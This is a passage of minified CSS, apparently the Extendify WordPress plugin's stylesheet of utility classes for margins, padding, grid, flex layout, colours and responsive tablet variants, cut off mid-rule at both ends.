3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 